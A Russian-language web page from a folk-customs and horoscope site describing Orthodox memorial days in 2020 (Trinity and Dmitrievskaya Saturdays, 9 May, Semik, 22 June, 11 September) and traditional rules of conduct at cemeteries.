<p><strong>В 2020 году Троицкая суббота, которая к тому же является Вселенской, припадает на 6 июня.</strong> Это суббота перед праздником Святой Троицы. В этот день посещают заупокойные службы, проводящиеся в храмах, ставят свечи за упокой усопших родственников, ходят на кладбище. На Троицкую субботу принято украшать могилы свежей зеленью, ведь в эту пору природа окончательно просыпается, появляется молодая листва и травка, цветут ранние цветы.</p>
<p>Так как суббота является Вселенской, в этот день поминают не только родственников, но и всех когда-то живших на Земле и ушедших в мир иной христиан. Некоторые верующие люди, посещающие погосты, добровольно украшают незнакомые им могилы зелеными ветвями и травой. Также стоит отметить, что именно Троицкая Вселенская суббота является главным днем, когда почитается память всех умерших людей православной веры.</p>
<p>Как поясняют священнослужители, любой христианин, живший на Земле, внес свою лепту в строительство Божьего Царства, которое обязательно установится после второго пришествия Христа. Именно после этого события все когда-либо умершие христиане воскреснут, обретя вечное счастливое существование. Вечером родственников и друзей созывают на поминальную трапезу. Во время ужина нельзя предаваться праздному веселью, ругаться, сплетничать, злословить и вести пустые разговоры. Также церковь не рекомендует принимать алкоголь.</p>
</p>
<h2 style="text-align: center;" id="h5-dmitrievskaya-subbota-v-2020-godu-2-noyabrya"><span id="__2020_8212_2-2">Дмитриевская суббота в 2020 году &#8212; 2 ноября</span></h2>
<p><strong>7 ноября (канун дня Святого Дмитрия Солунского) – очередной день поминовения умерших родственников.</strong> Установлена благоверным князем Дмитрием Донским после возвращения в Москву с битвы на Куликовом поле (1380).</p>
<p>В храмах проводятся специальные панихиды. Люди молятся об упокоении душ усопших, прося Бога простить им грешные деяния и даровать Царствие Небесное. Многие историки связывают возникновение этой субботы с Куликовской битвой. Дмитрий Донской, после победы, предложил православным сановникам установить в честь павших в битве воинов день поминовения их душ. Священнослужители согласились, назвав субботу в честь князя Дмитрия.</p>
<p>В древности Дмитриева суббота считалась днем, когда нужно прощаться с осенью и встречать зиму. Если до наступления Покровов не успевали основательно подготовиться к суровым морозам, именно Дмитриева суббота считалась заключительным этапом приготовления к зиме.</p>
<p>В этот поминальный день проводили генеральную уборку жилых помещений и приусадебных участков. Утром посещали заупокойную службу, днем отправлялись на погост навестить умерших родственников. Вечером устраивали ужин. Столы устилали новыми льняными скатертями белого цвета. На них выставлялись традиционные поминальные блюда (пироги, кутью, блины с различными начинками, узвар).</p>
</p>
<h2 style="text-align: center;" id="h6-drugie-pominalnye-dni"><span id="i">Другие поминальные дни</span></h2>
<h3 id="h6-1-pominovenie-pogibshikh-v-vov"><span id="i-2">Поминовение погибших в ВОВ</span></h3>
<p><strong>Дата этого праздника не является переходящей и всегда припадает на 9 мая.</strong> Память воинов, выполнивших долг перед народом и Родиной в 1941-1945 г.г., сложив свои головы на полях кровопролитных сражений, почитается в православии особым образом. Священнослужители отмечают, что вера в Господа помогала в преодолении трудностей, укрепляла дух бойцов Красной Армии, скрашивала лишения их воинских будней, вдохновляя и поднимая на подвиги во имя Отчизны.</p>
<p>Во всех православных храмах 9 мая проводятся заупокойные Литургии, а затем и панихиды по погибшим воинам. Утром в честь Дня Победы утраиваются парады, после чего осуществляется торжественное возложение венков и цветов к памятникам, братским могилам и вечному огню. Целый день люди чествуют ветеранов этой кровопролитной войны, преподнося им презенты и устраивая для них концерты. Преподаватели школ и ВУЗов проводят занятия, в ходе которых рассказывают ученикам о героях войны, их мужестве и подвигах.</p>
<p>В честь окончания войны в 1945 году был дан самый большой и зрелищный на тот момент фейерверк: из тысячи артиллерийских орудий было дано 30 залпов. И по сей день на площадях можно любоваться потрясающей красоты салютами. Волонтеры раздают прохожим маленькие символы праздника – георгиевские ленты, которыми люди украшают автомобили, деревья, дома и свою одежду. Эти ленточки олицетворяют не только память о тех, кто отдал свою жизнь на полях боев, но и крепкую связь между поколениями.</p>
<h3 id="h6-2-semik"><span id="i-3">Семик</span></h3>
<p><strong>День припадает на 4 июня.</strong> Каждый год его дата меняется в зависимости от даты Пасхи. Народный праздник Семик отмечается в седьмой четверг после Пасхи, за 3 дня до Троицы. Отсюда, собственно, и произошло его название. Наши предки верили, что этот праздник знаменует встречу летнего периода, а также прощание с весенней порой.</p>
<p>Неизменным символом Семика считается береза, на ветвях которой красуется молодая листва. Накануне праздника люди выбирали березку (желательно ту, что росла в одиночестве в поле) и наряжали, повязывая на ее веточки ленты. Именно такой обряд позволял деревцу передать полю и молодой травке всю свою силу, обеспечив людей богатым урожаем и способствуя их личному благополучию, здоровью, процветанию.</p>
<p>Согласно древним традициям, поутру люди отправляются на кладбище, чтобы проведать своих усопших родственников. Также поминали убиенных и тех, кто скончался или погиб насильственной смертью, находясь в местах скудельниц и в своем убогом жилище. К обедне в храмах собирался люд, который приносил с собой свежие растения, веточки молодых деревьев, цветы, молодую травку. Принесенной зеленью устилали полы храмов. Со второй половины дня начинались гулянья и всеобщее веселье, вечером накрывали праздничные столы.</p>
<h3 id="h6-3-ofitsialnyj-den-pamyati-i-skorbi"><span id="i-4">Официальный день памяти и скорби</span></h3>
<p><strong>Дата этого трагического дня памяти и скорби (22 июня) также фиксирована.</strong> День нападения фашистской Германии на СССР. Каждый год люди возлагают цветы к памятникам и могилам неизвестных солдат, погибших в период 1941-1945 г.г. Память об изуверствах, которые чинили воины 3-его рейха, еще свежа. Ветеранов и очевидцев этих страшных событий осталось, к сожалению, немного.</p>
</p>
<p>Наверняка, в каждом роду имеются погибшие в этой войне родственники – отцы, деды, прадеды… Нечеловеческие муки, которые испытал советский народ в период ВОВ, будут увековечены в сердцах будущих поколений. Забыть об этой страшной странице истории нашего народа, наверное, невозможно. Во многих странах в этот день принято приспускать государственный флаг. Все вспоминают суровый период войны и людей, которые ценой собственных жизней привели страну к победе.</p>
<p>Очень часто 22 июня на экраны выходят киноленты, посвященные героизму красноармейцев и советского народа в целом. Также проводятся вечера памяти жертв ВОВ. В процессе этих вечеров память павших в боях принято чтить минутой молчания, выступающей символом всеобщего траура. Все присутствующие замолкают, выключается свет и в темноте вспыхивает множество огоньков от зажженных свечей и зажигалок. 22 июня принято оплакивать не только своих родственников, сгинувших в жерновах той ужасающей войны, но и всех воинов, проявивших невероятное мужество и сложивших головы ради мирной жизни своих потомков.</p>
<h3 id="h6-4-den-pamyati-pravoslavnykh-voinov-za-veru-tsarya-i-otechestvo-na-pole-brani-ubiennykh"><span id="i-5">День памяти православных воинов, за Веру, Царя и Отечество на поле брани убиенных.</span></h3>
<p><strong>День памяти павших воинов православной веры припадает на 11 сентября.</strong> Поминовение было установлено указом Екатерины Второй во время Русско-турецкой войны (1768–1774). В этот же день христиане отмечают и большой церковный праздник, именуемый Усекновением главы Пророка, больше известный как Усекновение Предтечи или Головосечение. Согласно христианским канонам, 11 сентября посещать кладбища и заупокойные службы, которые проводятся в храмах, необязательно. Однако важно помянуть погибших православных воинов добрыми мыслями и словами, особенно находясь за праздничным столом.</p>
<p>В процессе вечерней поминальной трапезы употреблять большое количество спиртосодержащих напитков, плясать и распевать песни нельзя. Это обусловлено не только неуважением к павшим воинам-христианам, но и тем, что день совпадает с днем великого церковного праздника – Усекновением Предтечи. В этой связи на поминальный стол не выставляются овощи и фрукты округлой формы, а также гости не используют режущие столовые приборы. Нельзя подавать пищу на блюдах, так как согласно приданию отсеченная голова Иоанна Предтечи была принесена Ироду именно на блюде.</p>
<h2 id="h7-pravila-povedeniya-v-pominalnye-dni"><span id="i-6">Правила поведения в поминальные дни:</span></h2>
<p>Приходить на могилку поминать умерших нужно только в специальные поминальные дни. Перед тем как идти на кладбище, необходимо зайти в церковь помолился оставить свечу. Не нужно на могиле позволить пьянства и большие яства. Раньше считалось, что чем больше милостыни раздадут родственники покойного и чем меньше съедят сами, тем лучше для души умершего. На могилку не следует класть сигареты или выливать спиртное как бы покойник не любил кто дело при жизни. Необходимо поставить лампадку или зажечь свечу из храма неважно, сколько она будет гореть под ветром. Если на кладбище есть храм или церковь, то желательно заходить с центрального входа. На могиле можно оставлять Пасху, яичко, конфеты и печенье. В поминальные дни на кладбище не стоит слишком громко говорить, ругаться и выражать свои бурные эмоции. Если на кладбище у вас что то упало, значит, оно автоматически принадлежит мёртвой земле и если эта вещь для Вас не слишком дорого, то лучше её оставить на кладбище. Нельзя никогда говорить покойника «До свидания» чтобы в скорее не оказался рядом с ним, необходимо говорить «Прощай». После похода на могилку следует хорошо под проточной водой помыть руки и скрупулёзно почистить обувь.При нынешнем ритме жизни, рутинных забот когда-то сердечные, тёплые чувства, к людям которых мы любим и ценим, как затираются. Неважно как человек относится к духовным праздникам, верующий он либо же нет, все равно необходимо с признательностью относиться и почитать умерших родственников. </p>
<p>© https://potokudach.ru</p>
<div class="fpm_end"></div>
          <nav class="pagination group">
                      </nav>
        </div>

        
        <div class="clear"></div>
      </div>

    </div>
  </article>

<div class="clear"></div>



	<ul class="post-nav group">
				<li class="next"><strong>Следующая публикация&nbsp;</strong><a href="https://potokudach.ru/goroskopy/goroskop-na-nedelu/pominalnyi-den-9-maia-den-pominoveniia-ysopshih-voinov-v-2020-gody/" rel="next"><i class="fas fa-chevron-right"></i><span>Поминальный день 9  мая &#8212; День поминовения усопших воинов в 2020 году</span></a></li>
		
				<li class="previous"><strong>Предыдущая публикация&nbsp;</strong><a href="https://potokudach.ru/goroskopy/goroskop-na-nedelu/kyda-poehat-v-romanticheskii-tyr-so-svoei-devyshkoi/" rel="prev"><i class="fas fa-chevron-left"></i><span>Куда поехать в романтический тур со своей девушкой</span></a></li>
			</ul>



<section id="comments" class="themeform">

	
					
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/goroskopy/goroskop-na-nedelu/roditelskie-sybboty-v-2020-gody-pominalnye-dni-v-2020-gody/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://potokudach.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='49790' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div>
	
</section>          </div>
            </main>
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Развернуть боковое меню"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Следите за нами:</p>                      			</div>
			
			
			
			<div id="rltdpstsplgnwidget-2" class="widget rltdpstsplgnwidget"><div class="rltdpstsplgn-related-post-block"><h4 class="rltdpstsplgn-related-title"></h4>					<div class="rltdpstsplgn-related-posts">
													<div class="clear"></div>
									<article class="post type-post format-standard">
			<header class="entry-header">
				<h3 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-25-po-31-dekabrja-2023-goda/">Гороскоп на неделю с 25 по 31 декабря 2023 года</a>
				</h3>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-25-po-31-dekabrja-2023-goda/" title="Гороскоп на неделю с 25 по 31 декабря 2023 года">
							<img class="attachment-thumbnail wp-post-image lazy" width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png"/>						</a>
					<p>Овен (21 марта &#8212; 19 апреля)СодержаниеОвен (21 марта &#8212; 19 апреля)Телец (20 апреля &#8212; 20 мая)Близнецы (21 мая &#8212; 20 июня)Рак (21 июня &#8212; 22<a class="more-link" href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-25-po-31-dekabrja-2023-goda/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
								<div class="clear"></div>
									<article class="post type-post format-standard">
			<header class="entry-header">
				<h3 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-18-po-24-dekabrja-2023-goda/">Гороскоп на неделю с 18 по 24 декабря 2023 года</a>
				</h3>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-18-po-24-dekabrja-2023-goda/" title="Гороскоп на неделю с 18 по 24 декабря 2023 года">
							<img class="attachment-thumbnail wp-post-image lazy" width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png"/>						</a>
					<p>Овен (21 марта &#8212; 19 апреля)СодержаниеОвен (21 марта &#8212; 19 апреля)Телец (20 апреля &#8212; 20 мая)Близнецы (21 мая &#8212; 20 июня)Рак (21 июня &#8212; 22<a class="more-link" href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-18-po-24-dekabrja-2023-goda/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
								<div class="clear"></div>
									<article class="post type-post format-standard">
			<header class="entry-header">
				<h3 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-4-po-10-dekabrja-2023-goda/">Гороскоп на неделю с 4 по 10 декабря 2023 года. Любовь и отношения</a>
				</h3>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-4-po-10-dekabrja-2023-goda/" title="Гороскоп на неделю с 4 по 10 декабря 2023 года. Любовь и отношения">
							<img class="attachment-thumbnail wp-post-image lazy" width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png"/>						</a>
					<p>Овен (21 марта &#8212; 19 апреля)СодержаниеОвен (21 марта &#8212; 19 апреля)Телец (20 апреля &#8212; 20 мая)Близнецы (21 мая &#8212; 20 июня)Рак (21 июня &#8212; 22<a class="more-link" href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-4-po-10-dekabrja-2023-goda/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
								<div class="clear"></div>
									<article class="post type-post format-standard">
			<header class="entry-header">
				<h3 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-27-nojabrja-po-3-dekabrja-2023-goda/">Гороскоп на неделю с 27 ноября по 3 декабря 2023 года</a>
				</h3>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-27-nojabrja-po-3-dekabrja-2023-goda/" title="Гороскоп на неделю с 27 ноября по 3 декабря 2023 года">
							<img class="attachment-thumbnail wp-post-image lazy" width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png"/>						</a>
					<p>Овен (21 марта &#8212; 19 апреля)СодержаниеОвен (21 марта &#8212; 19 апреля)Телец (20 апреля &#8212; 20 мая)Близнецы (21 мая &#8212; 20 июня)Рак (21 июня &#8212; 22<a class="more-link" href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-27-nojabrja-po-3-dekabrja-2023-goda/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
								<div class="clear"></div>
									<article class="post type-post format-standard">
			<header class="entry-header">
				<h3 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-20-po-26-nojabrja-2023-goda/">Гороскоп на неделю с 20 по 26 ноября 2023 года. Любовь и отношения.</a>
				</h3>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-20-po-26-nojabrja-2023-goda/" title="Гороскоп на неделю с 20 по 26 ноября 2023 года. Любовь и отношения.">
							<img class="attachment-thumbnail wp-post-image lazy" width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png"/>						</a>
					<p>Овен (21 марта &#8212; 19 апреля)СодержаниеОвен (21 марта &#8212; 19 апреля)Телец (20 апреля &#8212; 20 мая)Близнецы (21 мая &#8212; 20 июня)Рак (21 июня &#8212; 22<a class="more-link" href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-20-po-26-nojabrja-2023-goda/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
						</div>
				</div></div><div id="pplrpsts_popular_posts_widget-2" class="widget widget_pplrpsts_popular_posts_widget"><h3 class="widget-title">Популярные записи</h3>			<div class="rltdpstsplgn-popular-posts">
									<div class="clear"></div>
						<article class="post type-post format-standard">
			<header class="entry-header">
				<h4 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-25-sentjabrja-po-1-oktjabrja-2023-goda/">Гороскоп на неделю с 25 сентября по 1 октября 2023 года</a>
				</h4>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-25-sentjabrja-po-1-oktjabrja-2023-goda/" title="Гороскоп на неделю с 25 сентября по 1 октября 2023 года">
							<img class="attachment-thumbnail wp-post-image lazy" width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png"/>						</a>
					<p>Овен (21 марта &#8212; 19 апреля)СодержаниеОвен (21 марта &#8212; 19 апреля)Телец (20 апреля &#8212; 20 мая)Близнецы (21 мая &#8212; 20 июня)Рак (21 июня &#8212; 22<a class="more-link" href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-25-sentjabrja-po-1-oktjabrja-2023-goda/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
						<div class="clear"></div>
						<article class="post type-post format-standard">
			<header class="entry-header">
				<h4 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/primeti-i-sueveriya/primety-o-vode-2/">Приметы о воде</a>
				</h4>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/primeti-i-sueveriya/primety-o-vode-2/" title="Приметы о воде">
							<img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/uploads/2019/02/7e302c66ad0e25380fef5e8c70272a7a_m-150x150.jpg" class="attachment-80x80 size-80x80 wp-post-image lazy" alt="Приметы о воде" decoding="async" data-srcset="https://potokudach.ru/wp-content/uploads/2019/02/7e302c66ad0e25380fef5e8c70272a7a_m-150x150.jpg 150w, https://potokudach.ru/wp-content/uploads/2019/02/7e302c66ad0e25380fef5e8c70272a7a_m-160x160.jpg 160w" data-sizes="auto, (max-width: 80px) 100vw, 80px" title="Приметы о воде" />						</a>
					<p>[Показать] Приметы на ведро с водой и без Приметы о разлитой воде Отдавать воду: основные приметы Прочие приметы, связанные с водой Вода всегда занимала важное<a class="more-link" href="https://potokudach.ru/primeti-i-sueveriya/primety-o-vode-2/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
						<div class="clear"></div>
						<article class="post type-post format-standard">
			<header class="entry-header">
				<h4 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/jezoterika/morok-vremennoe-iskazhenie-vosprijatija-realnosti/">Морок- временное искажение восприятия реальности</a>
				</h4>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/jezoterika/morok-vremennoe-iskazhenie-vosprijatija-realnosti/" title="Морок- временное искажение восприятия реальности">
							<img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/uploads/2020/05/morok-150x150.jpg" class="attachment-80x80 size-80x80 wp-post-image lazy" alt="Морок- временное искажение восприятия реальности" decoding="async" data-srcset="https://potokudach.ru/wp-content/uploads/2020/05/morok-150x150.jpg 150w, https://potokudach.ru/wp-content/uploads/2020/05/morok-160x160.jpg 160w, https://potokudach.ru/wp-content/uploads/2020/05/morok-320x320.jpg 320w" data-sizes="auto, (max-width: 80px) 100vw, 80px" title="Морок- временное искажение восприятия реальности" />						</a>
					<p>Морок &#8212; временное искажение восприятия реальности. В славянской магии Морок – злой дух, покровитель обмана и иллюзий, связан с богиней Марой. Морок может быть «наведён»<a class="more-link" href="https://potokudach.ru/jezoterika/morok-vremennoe-iskazhenie-vosprijatija-realnosti/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
						<div class="clear"></div>
						<article class="post type-post format-standard">
			<header class="entry-header">
				<h4 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/jezoterika/zagovori/sglaz-i-porcha/kak-snjat-s-sebja-sglaz-i-porchu-v-domashnih-uslovijah-solju/">Как снять с себя сглаз и порчу в домашних условиях солью</a>
				</h4>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/jezoterika/zagovori/sglaz-i-porcha/kak-snjat-s-sebja-sglaz-i-porchu-v-domashnih-uslovijah-solju/" title="Как снять с себя сглаз и порчу в домашних условиях солью">
							<img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/uploads/2019/02/21-2-150x150.jpg" class="attachment-80x80 size-80x80 wp-post-image lazy" alt="Как снять с себя сглаз и порчу в домашних условиях солью" decoding="async" data-srcset="https://potokudach.ru/wp-content/uploads/2019/02/21-2-150x150.jpg 150w, https://potokudach.ru/wp-content/uploads/2019/02/21-2-160x160.jpg 160w, https://potokudach.ru/wp-content/uploads/2019/02/21-2-320x320.jpg 320w" data-sizes="auto, (max-width: 80px) 100vw, 80px" title="Как снять с себя сглаз и порчу в домашних условиях солью" />						</a>
					<p>Как снять с себя сглаз и порчу в домашних условиях солью? Соль является наилучшим впитывающим компонентом, который впитывает в себя всякую информацию. Очистка солью &#8212;<a class="more-link" href="https://potokudach.ru/jezoterika/zagovori/sglaz-i-porcha/kak-snjat-s-sebja-sglaz-i-porchu-v-domashnih-uslovijah-solju/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
						<div class="clear"></div>
						<article class="post type-post format-standard">
			<header class="entry-header">
				<h4 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/kalendari/lunnyjkalendar/kalendar-strizhki-i-krasoty-na-nojabr-2023-goda/">Календарь стрижки и красоты на ноябрь 2023 года</a>
				</h4>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/kalendari/lunnyjkalendar/kalendar-strizhki-i-krasoty-na-nojabr-2023-goda/" title="Календарь стрижки и красоты на ноябрь 2023 года">
							<img class="attachment-thumbnail wp-post-image lazy" width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png"/>						</a>
					<p>Лунный календарь стрижки и красоты на ноябрь 2023 года на каждый день показывает точные фазы и положения Луны, учитывает воздействия зодиакальных созвездий, транзитов и переходов<a class="more-link" href="https://potokudach.ru/kalendari/lunnyjkalendar/kalendar-strizhki-i-krasoty-na-nojabr-2023-goda/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
				</div>
			</div><div id="codewidget-2" class="widget widget_codewidget"><div class="code-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1900717" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl80b6c322b0a9b4516fd141f39143a495ab257b0c" type="text/javascript"></script></div></div><div id="alxposts-4" class="widget widget_hu_posts">
<h3 class="widget-title">Свежие записи</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				    	</ul>

</div>

		</div>

	</div>

	

        </div>
      </div>
    </div>
  </div>
    <footer id="footer">

    
    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
                      
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-niz" class="nav container group"><li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-721"><a href="https://potokudach.ru/obratnaja-svjaz/">Обратная связь</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-609"><a rel="privacy-policy" href="https://potokudach.ru/politika/">Политика конфиденциальности</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://potokudach.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
<li id="menu-item-49174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49174"><a href="https://potokudach.ru/sitemap/">Карта сайта</a></li>
</ul>        </div>
      </nav>
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Все материалы на данном сайте взяты из открытых источников, присланы посетителями сайта или являются авторским трудом и предоставляются исключительно в ознакомительных целях.  <p>Права на материалы принадлежат их владельцам.</p> &copy; 2018-2026</p>
            </div>

            
          </div>

          <div class="grid one-half last">
                      </div>

        </div>

      </div>
    </section>

  </footer>

</div>



<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73293103, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/73293103" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<script>	
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0GY8RWXZNW');
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hueman\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).on('ready', function() {
	jQuery('.placeholder-for-hentry').addClass('hentry');
	jQuery('.placeholder-for-hentry').removeClass('placeholder-for-hentry');
});
</script>

<script  src="https://potokudach.ru/wp-content/cache/minify/4eaf6.js"></script>

<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/potokudach.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>

<script  src="https://potokudach.ru/wp-content/cache/minify/deaca.js"></script>

<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"oyktqe9743","wpa_field_value":646091,"wpa_add_test":"no"}
</script>
<script id="toc-front-js-extra">
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
</script>

<script  src="https://potokudach.ru/wp-content/cache/minify/65e66.js"></script>

<script id="hu-init-js-js-extra">
